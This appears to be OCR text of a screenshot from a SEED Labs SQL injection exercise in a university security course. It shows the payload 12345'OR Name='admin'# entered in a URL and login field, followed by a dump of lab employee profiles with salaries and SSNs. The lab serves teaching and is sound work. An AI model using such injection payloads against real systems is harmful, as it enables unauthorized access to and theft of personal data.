 Mozilla Firefox En 9:56 PM
SQL Injection Attack La CSE 643 (9 unread) SQL.pdf SQL_Injection.pdf SQL WHERE Clause seedlabsqlinjection.co
www.seedlabsqlinjection.com/unsafe_credential.php?EID=12345'OR+Name%3D Search
Mo Web Security Labs Mobile Security Labs Cryptography Labs
Would you like Firefox to save this login for
seedlabsqlinjection.com?
12345'OR Name='admin'#
••••••
Show password
Don't Save Save
LOG OFF
Alice
Empl 02 nickname: email: address: phone number:
Boby Profile
Employee ID: 20000 salary: 30000 birth: 4/20 ssn: 10213352 nickname: email: address: phone number:
Ryan Profile
Employee ID: 30000 salary: 50000 birth: 4/10 ssn: 98993524 nickname: email: address: phone number:
Samy Profile
Employee ID: 40000 salary: 90000 birth: 1/11 ssn: 32193525 nickname: email: address: phone number:
Ted Profile
Employee ID: 50000 salary: 110000 birth: 11/3 ssn: 32111111 nickname: email: address: phone number:
Admin Profile
Employee ID: 99999 salary: 400000 birth: 3/5 ssn: 43254314 nickname: email: address: phone number:
Edit Profile
Copyright © SEED LABs